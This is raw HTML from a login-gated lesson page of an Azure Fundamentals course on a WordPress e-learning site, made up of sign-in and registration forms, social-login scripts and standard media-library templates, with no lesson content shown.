									<a href="https://powerclass.org/course-category/code-mania-code-chill/?tutor-course-filter-category=46">
										<div class="media">
											<img src="" alt="Code Mania &amp; Code Chill" />
											<div class="media-body align-middle">
												<h4>Code Mania &amp; Code Chill</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
											</ul>
				</div>
					</div>
<div class="tutor-wrap tutor-page-wrap post-128 lesson type-lesson status-publish hentry">
	<div class="tutor-template-segment tutor-login-wrap">

		<div class="tutor-login-form-wrapper">
			<div class="tutor-fs-5 tutor-color-black tutor-mb-32">
				Hi, Welcome back!			</div>
			<form id="tutor-login-form" method="post">
		<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="cd4f58d3a2" /><input type="hidden" name="_wp_http_referer" value="/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" />	<input type="hidden" name="tutor_action" value="tutor_user_login" />
	<input type="hidden" name="redirect_to" value="https://powerclass.org/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" />

	<div class="tutor-mb-20">
		<input type="text" class="tutor-form-control" placeholder="Username or Email Address" name="log" value="" size="20" required/>
	</div>

	<div class="tutor-mb-32">
		<input type="password" class="tutor-form-control" placeholder="Password" name="pwd" value="" size="20" required/>
	</div>

	<div class="tutor-login-error"></div>
		<div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40">
		<div class="tutor-form-check">
			<input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" />
			<label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted">
				Keep me signed in			</label>
		</div>
		<a href="https://powerclass.org/dashboard/retrieve-password" class="tutor-btn tutor-btn-ghost">
			Forgot?		</a>
	</div>

		<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
		Sign In	</button>
	
					<div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20">
			Don&#039;t have an account?&nbsp;
			<a href="https://powerclass.org/student-registration/?redirect_to=https://powerclass.org/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" class="tutor-btn tutor-btn-link">
				Register Now			</a>
		</div>
		</form>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		var { __ } = wp.i18n;
		var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
		var errors = [];
		if (loginModal && errors.length) {
			loginModal.classList.add('tutor-is-active');
		}
	});
</script>
		</div>
			</div>
</div>
 <div id="bottom-wrap"  class="footer"> 
    <div class="container">
        <div class="row clearfix border-wrap">
                            <div class="col-sm-6 col-lg-6">
                    <div class="bottom-widget"><div id="media_image-9" class="widget widget_media_image" ><img class="image " src="https://demo.themeum.com/wordpress/skillate/wp-content/uploads/2019/12/logo-red.svg" alt="" width="107" height="29" decoding="async" /></div></div><div class="bottom-widget"><div id="media_image-6" class="widget widget_media_image" ><img class="image " src="https://demo.themeum.com/wordpress/skillate/wp-content/uploads/2019/12/visa-pay-logo.svg" alt="" width="54" height="17" decoding="async" /></div></div><div class="bottom-widget"><div id="media_image-7" class="widget widget_media_image" ><img class="image " src="https://demo.themeum.com/wordpress/skillate/wp-content/uploads/2019/12/Bitmap.svg" alt="" width="43" height="26" decoding="async" /></div></div><div class="bottom-widget"><div id="media_image-8" class="widget widget_media_image" ><img loading="lazy" class="image " src="https://demo.themeum.com/wordpress/skillate/wp-content/uploads/2019/12/PayPal-OneColor-Horizontal.svg" alt="" width="89" height="23" decoding="async" /></div></div>                </div>
             
                            <div class="col-6 col-lg-2">
                                    </div>
                                        <div class="col-6 col-lg-2">
                                    </div>  
              
                             
                <div class="col-6 col-lg-2">
                                    </div>
              
        </div>
    </div>
</div><!--/#bottom-wrap-->


            <footer id="footer-wrap"> 
            <div class="container">
                <div class="row clearfix">
                    
                                                <div class="col-sm-12 order-2 order-md-1 text-md-left col-md-auto">
                                                    <div class="footer-copyright">
                                
                                                                    2023 POWERCLASS. All Rights Reserved.
<a class="footerLink" href="https://lawman.in.th">หาทนาย</a>
<a class="footerLink" href="https://xn--42c1bg7ad5ax0dcd.com">จ้างทนาย</a>
<a class="footerLink" href="https://sable.asia/customer-data-platform-cdp">CDP คือ</a>                                                            </div> <!-- col-md-6 -->
                        </div> <!-- end footer-copyright -->
                       

                       
                    
                </div><!--/.row clearfix-->    
            </div><!--/.container-->    
        </footer><!--/#footer-wrap-->    
    
    </div> <!-- #page -->

    <!-- Modal Login -->
    <div class="modal right fade" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="skillate-signin-popup-inner modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="skillate-login-body modal-body">
                    <div class="skillate-signin-modal-form">
                        <h2>Login</h2>
                        <h4 class="title-small">
                            Hello there, haven’t we seen you before?                        </h4>
                        <form action="login" id="login" method="post">
                            <p class="status"></p>
                            <input type="text" id="username2" name="username" placeholder="Username">
                            <input type="password" id="password2" placeholder="Password" name="password">
                            <div class="row">
                                <div class="col-6 col-md-6">
                                    <label for="rememberme" class="skillate-login-remember">
                                        <input name="rememberme" type="checkbox" id="rememberme" value="forever" />
                                        <span class="fas fa-check"></span>Remember Me                                    </label>
                                </div> 
                                <div class="col-6 col-md-6 text-right">
                                <a class='forgot-pass' href='https://powerclass.org/my-account/lost-password/'> forget your password? </a>                                </div>
                            </div>
                            <input class="skillate_btn btn-fill" value="Login Now" type="submit">
                            <input type="hidden" id="security2" name="security2" value="7dd2771672" /><input type="hidden" name="_wp_http_referer" value="/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" />                        </form>
                    </div>
                                        <p class="new-user-login">
                        New here?                        <a data-toggle="modal" data-dismiss="modal" class='skillate_btn btn-fill  bg-black' href='#modal-registration'>Sign Up</a>
                    </p>

                                    </div>
            </div> <!--skillate-signin-popup-inner-->
        </div>
    </div>
    

    <div class="modal right fade" id="modal-registration" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="skillate-signin-popup-inner modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="skillate-register-body modal-body">
                    <div class="skillate-signin-modal-form">
                        <h2>Sign Up</h2>
                        <h4 class="title-small">
                            Already have an account? <a data-toggle='modal' data-dismiss='modal' class='skillate-login-tab-toggle' href='#modal-login'> Sign In </a>                        </h4>
                        <form form id="registerform" action="login" method="post">
                            <p class="status"></p>

                            <input type="text" id="first_name" name="first_name" placeholder="First Name">
                            <input type="text" id="last_name" name="last_name" placeholder="Last Name">
                            <input type="text" id="username" name="username" placeholder="Username">
                            <input type="text" id="email" name="email" placeholder="Email">
                            <input type="password" id="password" name="password" placeholder="Password">
                            <input class="skillate_btn btn-fill register_button" value="Register Now" type="submit">
                            <input type="hidden" id="security" name="security" value="dc300874e4" /><input type="hidden" name="_wp_http_referer" value="/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" />                        </form>
                    </div>
                </div>
            </div><!--skillate-signin-popup-inner-->
        </div>
    </div>
   

<!---Cart-->
<div class="modal right fade skillate-modal" id="modal-cart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            
            <div class="modal-body">
                <div class="woo-menu-item-add woocart">
                                        <span id="themeum-woo-cart" class="woo-cart">
                        <span class="cart-has-products">
                            Cart                            <a class="cart-contents">
                                <span class="count">Cart0</span>
                            </a>
                        </span>
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>                    </span>
                </div>
                <div class="woo-cart-btn woo-cart">
                    <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>                </div>

            </div>

        </div>
    </div>
</div>
<!---Cart-->
<script type='text/javascript'> var google_client_ID = '998869170978-qo13c1kfp0c5s49972qj174ukca6l0dg' </script>    <script type="text/javascript">
        jQuery(document).ready(function($) {
            /**
             * Decode JWT response
             */
            function decodeJwtResponse (token) {
                var base64Url = token.split('.')[1];
                var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
                var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
                    return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
                }).join(''));

                return JSON.parse(jsonPayload);
            };

            /**
             * Handle response after user consent
             */
            function handleCredentialResponse(response) {
                const responsePayload = decodeJwtResponse(response.credential);
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_object.ajaxurl,
                    data: {
                        'action': 'ajaxgooglelogin', //calls wp_ajax_nopriv_ajaxlogin
                        'id_token': responsePayload.sub,
                        'useremail': responsePayload.email,
                        'userfirst': responsePayload.given_name,
                        'userlast': responsePayload.family_name,
                        'security': $('form#login #security2').val()
                    },
                    success: function(data) {
                        //$('form#login div.login-error').text(data.message);
                        if (data.loggedin == true) {
                            $('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
                            $('form#login div.login-error').text(data.message);
                            document.location.href = ajax_object.redirecturl;
                        } else {
                            $('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
                            $('form#login div.login-error').text(data.message);
                        }
                        if ($('.login-error').text() == '') {
                            $('form#login div.login-error').hide();
                        } else {
                            $('form#login div.login-error').show();
                        }
                    }
                });
            }
            // Render button
            google.accounts.id.initialize({
                client_id: google_client_ID,
                callback: handleCredentialResponse
            });
            google.accounts.id.renderButton(
                document.getElementById("gSignIn2"),
                { theme: "outline", size: "large" }
            );
        });
    </script>
<script type='text/javascript'> var facebook_app_ID = 328553814228752 </script>    <script type="text/javascript">
	    (function(d){
	        var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
	        if (d.getElementById(id)) {return;}
	        js = d.createElement('script'); js.id = id; js.async = true;
	        js.src = "//connect.facebook.net/en_US/all.js";
	        ref.parentNode.insertBefore(js, ref);
	    }(document));
	    window.fbAsyncInit = function() {
	      		FB.init({
	            	appId: facebook_app_ID,
	            	status: true,
	            	cookie: true,
	            	xfbml: true
	        	});  
	    };
		function login() {
			FB.login(function(response) {
				FB.api('/me', { locale: 'en_US', fields: 'name, email' },
					function(response2) {
						if (typeof response2.error == 'undefined') {
							jQuery(document).ready(function($){'use strict';
      					//console.log(response2);
								$.ajax({
							        type: 'POST',
							        dataType: 'json',
							        url: ajax_object.ajaxurl,
							        data: { 
							            'action': 'ajaxfacebooklogin', //calls wp_ajax_nopriv_ajaxlogin
							            'id_token': response.authResponse.accessToken,
							            'useremail': response2.email,
							            'username': response2.name,
							            'security': $( 'form#login #security2').val() },
							        success: function(data){
							            //$('form#login div.login-error').text(data.message);
							            if (data.loggedin == true){
      												$('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
      												$('form#login div.login-error').text(data.message);
							                document.location.href = ajax_object.redirecturl;
							            }else{
      												$('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
      												$('form#login div.login-error').text(data.message);
      										}
							            if($('.login-error').text() == ''){
							                $('form#login div.login-error').hide();
							            }else{
							                $('form#login div.login-error').show();
							            }
							        }
							    });
						    });
							// console.log('FB Login Working!');
							// console.log(response2);
						}else{
							// console.log('FB Login Error!');
							// console.log(response);
						}
					}
				);
			}, {scope: 'public_profile,user_friends,email'});    
		}
	</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 100 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://powerclass.org/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://powerclass.org/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
					<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
